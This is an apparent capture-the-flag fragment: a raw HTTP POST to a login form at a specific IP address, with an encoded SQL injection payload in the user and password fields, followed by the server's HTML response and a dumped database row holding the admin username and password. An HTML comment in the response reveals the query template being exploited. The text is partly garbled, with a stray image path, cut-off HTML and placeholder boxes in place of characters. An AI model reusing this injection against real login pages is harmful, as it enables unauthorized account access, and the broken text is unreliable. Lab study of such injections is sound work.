 POST / HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://183.129.189.60:10041
Connection: close
Referer: http://183.129.189.60:10041/
Upgrade-Insecure-Requests: 1
user=%251%24&passwd=-%220%22%23
<input type="text" name="
class="form-control" placeholder="□□□□□" />
</div>
<div class="input-group">
<i class="icon-user fa fa
<input type="text" name="
class="form-control" placeholder="□□□□□" />
</div>
<div class="input-group btn-group
<button >□□</button>
</div>
</form>
<p>&copy□□□□□&nbsp;□□□□</p>
</div>
</body>
</html>
Array
(
[0] => 1
[id] => 1
[1] => admin
[user] => admin
[2] => GoODLUcKcTFer2020HAckFuN
[passwd] => GoODLUcKcTFer2020HAckFuN
)
<script>window.location.href='./user.php'</script><!-- tips:selec
user where user='$user' and passwd='%s'-->